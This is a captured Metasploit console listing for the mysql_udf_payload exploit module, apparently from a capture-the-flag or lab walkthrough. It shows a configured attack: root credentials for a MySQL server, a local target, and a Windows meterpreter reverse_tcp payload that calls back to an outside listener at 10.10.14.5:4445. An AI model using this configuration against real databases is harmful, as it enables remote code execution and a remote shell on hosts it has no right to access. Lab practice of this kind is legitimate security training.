 msf6 exploit(multi/mysql/mysql_udf_payload) > options
Module options (exploit/multi/mysql/mysql_udf_payload):
Name Current Setting Required Description
FORCE_UDF_UPLOAD false no Always attempt to install a sys_exec() mysql.function.
PASSWORD H0lOgrams4reTakIng0Ver754! no The password for the specified username
RHOSTS 127.0.0.1 yes The target host(s), see https://docs.metasploit.com/doc
s/using-metasploit/basics/using-metasploit.html
RPORT 3306 yes The target port (TCP)
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly g
enerated)
URIPATH no The URI to use for this exploit (default is random)
USERNAME root no The username to authenticate as
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address o
n the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.5 yes The listen address (an interface may be specified)
LPORT 4445 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
View the full module info with the info, or info -d command.